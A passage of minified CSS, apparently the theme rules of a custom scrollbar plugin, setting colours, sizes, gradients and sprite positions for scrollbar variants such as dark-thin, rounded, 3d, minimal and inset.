.mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75);-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.mCS-dark-thick.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.85)}.mCS-dark-thick.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-dark-thick.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.9)}.mCS-dark-thick.mCSB_scrollTools .mCSB_buttonUp{background-position:-96px 0}.mCS-dark-thick.mCSB_scrollTools .mCSB_buttonDown{background-position:-96px -20px}.mCS-dark-thick.mCSB_scrollTools .mCSB_buttonLeft{background-position:-100px -40px}.mCS-dark-thick.mCSB_scrollTools .mCSB_buttonRight{background-position:-100px -56px}.mCS-light-thin.mCSB_scrollTools .mCSB_draggerRail{background-color:#fff;background-color:rgba(255,255,255,.1)}.mCS-dark-thin.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-light-thin.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:2px}.mCS-dark-thin.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-light-thin.mCSB_scrollTools_horizontal .mCSB_draggerRail{width:100%}.mCS-dark-thin.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-light-thin.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{width:100%;height:2px;margin:7px auto}.mCS-dark-thin.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.15)}.mCS-dark-thin.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75)}.mCS-dark-thin.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.85)}.mCS-dark-thin.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-dark-thin.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.9)}.mCS-dark-thin.mCSB_scrollTools .mCSB_buttonUp{background-position:-80px 0}.mCS-dark-thin.mCSB_scrollTools .mCSB_buttonDown{background-position:-80px -20px}.mCS-dark-thin.mCSB_scrollTools .mCSB_buttonLeft{background-position:-80px -40px}.mCS-dark-thin.mCSB_scrollTools .mCSB_buttonRight{background-position:-80px -56px}.mCS-rounded.mCSB_scrollTools .mCSB_draggerRail{background-color:#fff;background-color:rgba(255,255,255,.15)}.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger,.mCS-rounded-dots.mCSB_scrollTools .mCSB_dragger,.mCS-rounded.mCSB_scrollTools .mCSB_dragger{height:14px}.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dots.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:14px;margin:0 1px}.mCS-rounded-dark.mCSB_scrollTools_horizontal .mCSB_dragger,.mCS-rounded-dots-dark.mCSB_scrollTools_horizontal .mCSB_dragger,.mCS-rounded-dots.mCSB_scrollTools_horizontal .mCSB_dragger,.mCS-rounded.mCSB_scrollTools_horizontal .mCSB_dragger{width:14px}.mCS-rounded-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dots-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dots.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{height:14px;margin:1px 0}.mCS-rounded-dark.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar,.mCS-rounded-dark.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar,.mCS-rounded.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar{width:16px;height:16px;margin:-1px 0}.mCS-rounded-dark.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-rounded-dark.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail,.mCS-rounded.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-rounded.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{width:4px}.mCS-rounded-dark.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar,.mCS-rounded-dark.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar,.mCS-rounded.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar{height:16px;width:16px;margin:0 -1px}.mCS-rounded-dark.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-rounded-dark.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail,.mCS-rounded.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-rounded.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{height:4px;margin:6px 0}.mCS-rounded.mCSB_scrollTools .mCSB_buttonUp{background-position:0 -72px}.mCS-rounded.mCSB_scrollTools .mCSB_buttonDown{background-position:0 -92px}.mCS-rounded.mCSB_scrollTools .mCSB_buttonLeft{background-position:0 -112px}.mCS-rounded.mCSB_scrollTools .mCSB_buttonRight{background-position:0 -128px}.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75)}.mCS-rounded-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.15)}.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.85)}.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.9)}.mCS-rounded-dark.mCSB_scrollTools .mCSB_buttonUp{background-position:-80px -72px}.mCS-rounded-dark.mCSB_scrollTools .mCSB_buttonDown{background-position:-80px -92px}.mCS-rounded-dark.mCSB_scrollTools .mCSB_buttonLeft{background-position:-80px -112px}.mCS-rounded-dark.mCSB_scrollTools .mCSB_buttonRight{background-position:-80px -128px}.mCS-rounded-dots-dark.mCSB_scrollTools_vertical .mCSB_draggerRail,.mCS-rounded-dots.mCSB_scrollTools_vertical .mCSB_draggerRail{width:4px}.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-rounded-dots-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-rounded-dots.mCSB_scrollTools .mCSB_draggerRail,.mCS-rounded-dots.mCSB_scrollTools_horizontal .mCSB_draggerRail{background-color:transparent;background-position:center}.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-rounded-dots.mCSB_scrollTools .mCSB_draggerRail{background-image:url([data-uri]);background-repeat:repeat-y;opacity:.3;filter:"alpha(opacity=30)";-ms-filter:"alpha(opacity=30)"}.mCS-rounded-dots-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-rounded-dots.mCSB_scrollTools_horizontal .mCSB_draggerRail{height:4px;margin:6px 0;background-repeat:repeat-x}.mCS-rounded-dots.mCSB_scrollTools .mCSB_buttonUp{background-position:-16px -72px}.mCS-rounded-dots.mCSB_scrollTools .mCSB_buttonDown{background-position:-16px -92px}.mCS-rounded-dots.mCSB_scrollTools .mCSB_buttonLeft{background-position:-20px -112px}.mCS-rounded-dots.mCSB_scrollTools .mCSB_buttonRight{background-position:-20px -128px}.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_draggerRail{background-image:url([data-uri])}.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_buttonUp{background-position:-96px -72px}.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_buttonDown{background-position:-96px -92px}.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_buttonLeft{background-position:-100px -112px}.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_buttonRight{background-position:-100px -128px}.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-repeat:repeat-y;background-image:-moz-linear-gradient(left,rgba(255,255,255,.5) 0,rgba(255,255,255,0) 100%);background-image:-webkit-gradient(linear,left top,right top,color-stop(0,rgba(255,255,255,.5)),color-stop(100%,rgba(255,255,255,0)));background-image:-webkit-linear-gradient(left,rgba(255,255,255,.5) 0,rgba(255,255,255,0) 100%);background-image:-o-linear-gradient(left,rgba(255,255,255,.5) 0,rgba(255,255,255,0) 100%);background-image:-ms-linear-gradient(left,rgba(255,255,255,.5) 0,rgba(255,255,255,0) 100%);background-image:linear-gradient(to right,rgba(255,255,255,.5) 0,rgba(255,255,255,0) 100%)}.mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-3d.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{background-repeat:repeat-x;background-image:-moz-linear-gradient(top,rgba(255,255,255,.5) 0,rgba(255,255,255,0) 100%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(255,255,255,.5)),color-stop(100%,rgba(255,255,255,0)));background-image:-webkit-linear-gradient(top,rgba(255,255,255,.5) 0,rgba(255,255,255,0) 100%);background-image:-o-linear-gradient(top,rgba(255,255,255,.5) 0,rgba(255,255,255,0) 100%);background-image:-ms-linear-gradient(top,rgba(255,255,255,.5) 0,rgba(255,255,255,0) 100%);background-image:linear-gradient(to bottom,rgba(255,255,255,.5) 0,rgba(255,255,255,0) 100%)}.mCS-3d-dark.mCSB_scrollTools_vertical .mCSB_dragger,.mCS-3d.mCSB_scrollTools_vertical .mCSB_dragger{height:70px}.mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_dragger,.mCS-3d.mCSB_scrollTools_horizontal .mCSB_dragger{width:70px}.mCS-3d-dark.mCSB_scrollTools,.mCS-3d.mCSB_scrollTools{opacity:1;filter:"alpha(opacity=30)";-ms-filter:"alpha(opacity=30)"}.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-3d.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d.mCSB_scrollTools .mCSB_draggerRail{-webkit-border-radius:16px;-moz-border-radius:16px;border-radius:16px}.mCS-3d-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-3d.mCSB_scrollTools .mCSB_draggerRail{width:8px;background-color:#000;background-color:rgba(0,0,0,.2);box-shadow:inset 1px 0 1px rgba(0,0,0,.5),inset -1px 0 1px rgba(255,255,255,.2)}.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,.mCS-3d.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-3d.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-3d.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#555}.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:8px}.mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-3d.mCSB_scrollTools_horizontal .mCSB_draggerRail{width:100%;height:8px;margin:4px 0;box-shadow:inset 0 1px 1px rgba(0,0,0,.5),inset 0 -1px 1px rgba(255,255,255,.2)}.mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-3d.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{width:100%;height:8px;margin:4px auto}.mCS-3d.mCSB_scrollTools .mCSB_buttonUp{background-position:-32px -72px}.mCS-3d.mCSB_scrollTools .mCSB_buttonDown{background-position:-32px -92px}.mCS-3d.mCSB_scrollTools .mCSB_buttonLeft{background-position:-40px -112px}.mCS-3d.mCSB_scrollTools .mCSB_buttonRight{background-position:-40px -128px}.mCS-3d-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.1);box-shadow:inset 1px 0 1px rgba(0,0,0,.1)}.mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail{box-shadow:inset 0 1px 1px rgba(0,0,0,.1)}.mCS-3d-dark.mCSB_scrollTools .mCSB_buttonUp{background-position:-112px -72px}.mCS-3d-dark.mCSB_scrollTools .mCSB_buttonDown{background-position:-112px -92px}.mCS-3d-dark.mCSB_scrollTools .mCSB_buttonLeft{background-position:-120px -112px}.mCS-3d-dark.mCSB_scrollTools .mCSB_buttonRight{background-position:-120px -128px}.mCS-3d-thick-dark.mCSB_scrollTools,.mCS-3d-thick.mCSB_scrollTools{opacity:1;filter:"alpha(opacity=30)";-ms-filter:"alpha(opacity=30)"}.mCS-3d-thick-dark.mCSB_scrollTools,.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_draggerContainer,.mCS-3d-thick.mCSB_scrollTools,.mCS-3d-thick.mCSB_scrollTools .mCSB_draggerContainer{-webkit-border-radius:7px;-moz-border-radius:7px;border-radius:7px}.mCSB_inside+.mCS-3d-thick-dark.mCSB_scrollTools_vertical,.mCSB_inside+.mCS-3d-thick.mCSB_scrollTools_vertical{right:1px}.mCS-3d-thick-dark.mCSB_scrollTools_vertical,.mCS-3d-thick.mCSB_scrollTools_vertical{box-shadow:inset 1px 0 1px rgba(0,0,0,.1),inset 0 0 14px rgba(0,0,0,.5)}.mCS-3d-thick-dark.mCSB_scrollTools_horizontal,.mCS-3d-thick.mCSB_scrollTools_horizontal{bottom:1px;box-shadow:inset 0 1px 1px rgba(0,0,0,.1),inset 0 0 14px rgba(0,0,0,.5)}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;box-shadow:inset 1px 0 0 rgba(255,255,255,.4);width:12px;margin:2px;position:absolute;height:auto;top:0;bottom:0;left:0;right:0}.mCS-3d-thick-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{box-shadow:inset 0 1px 0 rgba(255,255,255,.4);height:12px;width:auto}.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#555}.mCS-3d-thick.mCSB_scrollTools .mCSB_draggerContainer{background-color:#000;background-color:rgba(0,0,0,.05);box-shadow:inset 1px 1px 16px rgba(0,0,0,.1)}.mCS-3d-thick.mCSB_scrollTools .mCSB_draggerRail{background-color:transparent}.mCS-3d-thick.mCSB_scrollTools .mCSB_buttonUp{background-position:-32px -72px}.mCS-3d-thick.mCSB_scrollTools .mCSB_buttonDown{background-position:-32px -92px}.mCS-3d-thick.mCSB_scrollTools .mCSB_buttonLeft{background-position:-40px -112px}.mCS-3d-thick.mCSB_scrollTools .mCSB_buttonRight{background-position:-40px -128px}.mCS-3d-thick-dark.mCSB_scrollTools{box-shadow:inset 0 0 14px rgba(0,0,0,.2)}.mCS-3d-thick-dark.mCSB_scrollTools_horizontal{box-shadow:inset 0 1px 1px rgba(0,0,0,.1),inset 0 0 14px rgba(0,0,0,.2)}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{box-shadow:inset 1px 0 0 rgba(255,255,255,.4),inset -1px 0 0 rgba(0,0,0,.2)}.mCS-3d-thick-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{box-shadow:inset 0 1px 0 rgba(255,255,255,.4),inset 0 -1px 0 rgba(0,0,0,.2)}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#777}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_draggerContainer{background-color:#fff;background-color:rgba(0,0,0,.05);box-shadow:inset 1px 1px 16px rgba(0,0,0,.1)}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-minimal-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-minimal.mCSB_scrollTools .mCSB_draggerRail{background-color:transparent}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_buttonUp{background-position:-112px -72px}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_buttonDown{background-position:-112px -92px}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_buttonLeft{background-position:-120px -112px}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_buttonRight{background-position:-120px -128px}.mCSB_outside+.mCS-minimal-dark.mCSB_scrollTools_vertical,.mCSB_outside+.mCS-minimal.mCSB_scrollTools_vertical{right:0;margin:12px 0}.mCustomScrollBox.mCS-minimal+.mCSB_scrollTools+.mCSB_scrollTools.mCSB_scrollTools_horizontal,.mCustomScrollBox.mCS-minimal+.mCSB_scrollTools.mCSB_scrollTools_horizontal,.mCustomScrollBox.mCS-minimal-dark+.mCSB_scrollTools+.mCSB_scrollTools.mCSB_scrollTools_horizontal,.mCustomScrollBox.mCS-minimal-dark+.mCSB_scrollTools.mCSB_scrollTools_horizontal{bottom:0;margin:0 12px}.mCS-dir-rtl>.mCSB_outside+.mCS-minimal-dark.mCSB_scrollTools_vertical,.mCS-dir-rtl>.mCSB_outside+.mCS-minimal.mCSB_scrollTools_vertical{left:0;right:auto}.mCS-minimal-dark.mCSB_scrollTools_vertical .mCSB_dragger,.mCS-minimal.mCSB_scrollTools_vertical .mCSB_dragger{height:50px}.mCS-minimal-dark.mCSB_scrollTools_horizontal .mCSB_dragger,.mCS-minimal.mCSB_scrollTools_horizontal .mCSB_dragger{width:50px}.mCS-minimal.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.2);filter:"alpha(opacity=20)";-ms-filter:"alpha(opacity=20)"}.mCS-minimal.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-minimal.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.5);filter:"alpha(opacity=50)";-ms-filter:"alpha(opacity=50)"}.mCS-minimal-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.2);filter:"alpha(opacity=20)";-ms-filter:"alpha(opacity=20)"}.mCS-minimal-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-minimal-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.5);filter:"alpha(opacity=50)";-ms-filter:"alpha(opacity=50)"}.mCS-dark-3.mCSB_scrollTools .mCSB_draggerRail,.mCS-light-3.mCSB_scrollTools .mCSB_draggerRail{width:6px;background-color:#000;background-color:rgba(0,0,0,.2)}.mCS-dark-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-light-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:6px}.mCS-dark-3.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-dark-3.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-light-3.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-light-3.mCSB_scrollTools_horizontal .mCSB_draggerRail{width:100%;height:6px;margin:5px 0}.mCS-dark-3.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-dark-3.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail,.mCS-light-3.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-light-3.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{width:12px}.mCS-dark-3.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-dark-3.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail,.mCS-light-3.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-light-3.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{height:12px;margin:2px 0}.mCS-light-3.mCSB_scrollTools .mCSB_buttonUp{background-position:-32px -72px}.mCS-light-3.mCSB_scrollTools .mCSB_buttonDown{background-position:-32px -92px}.mCS-light-3.mCSB_scrollTools .mCSB_buttonLeft{background-position:-40px -112px}.mCS-light-3.mCSB_scrollTools .mCSB_buttonRight{background-position:-40px -128px}.mCS-dark-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75)}.mCS-dark-3.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.85)}.mCS-dark-3.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-dark-3.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.9)}.mCS-dark-3.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.1)}.mCS-dark-3.mCSB_scrollTools .mCSB_buttonUp{background-position:-112px -72px}.mCS-dark-3.mCSB_scrollTools .mCSB_buttonDown{background-position:-112px -92px}.mCS-dark-3.mCSB_scrollTools .mCSB_buttonLeft{background-position:-120px -112px}.mCS-dark-3.mCSB_scrollTools .mCSB_buttonRight{background-position:-120px -128px}.mCS-inset-2-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-2.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-3.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset.mCSB_scrollTools .mCSB_draggerRail{width:12px;background-color:#000;background-color:rgba(0,0,0,.2)}.mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-2.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-inset.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:6px;margin:3px 5px;position:absolute;height:auto;top:0;bottom:0;left:0;right:0}.mCS-inset-2-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-2.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-3.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-inset.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{height:6px;margin:5px 3px;position:absolute;width:auto;top:0;bottom:0;left:0;right:0}.mCS-inset-2-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-inset-2.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-inset-3-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-inset-3.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-inset-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-inset.mCSB_scrollTools_horizontal .mCSB_draggerRail{width:100%;height:12px;margin:2px 0}.mCS-inset-2.mCSB_scrollTools .mCSB_buttonUp,.mCS-inset-3.mCSB_scrollTools .mCSB_buttonUp,.mCS-inset.mCSB_scrollTools .mCSB_buttonUp{background-position:-32px -72px}.mCS-inset-2.mCSB_scrollTools .mCSB_buttonDown,.mCS-inset-3.mCSB_scrollTools .mCSB_buttonDown,.mCS-inset.mCSB_scrollTools .mCSB_buttonDown{background-position:-32px -92px}.mCS-inset-2.mCSB_scrollTools .mCSB_buttonLeft,.mCS-inset-3.mCSB_scrollTools .mCSB_buttonLeft,.mCS-inset.mCSB_scrollTools .mCSB_buttonLeft{background-position:-40px -112px}.mCS-inset-2.mCSB_scrollTools .mCSB_buttonRight,.mCS-inset-3.mCSB_scrollTools .mCSB_buttonRight,.mCS-inset.mCSB_scrollTools .mCSB_buttonRight{background-position:-40px -128px}.mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75)}.mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,.mCS-inset-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.85)}.mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag 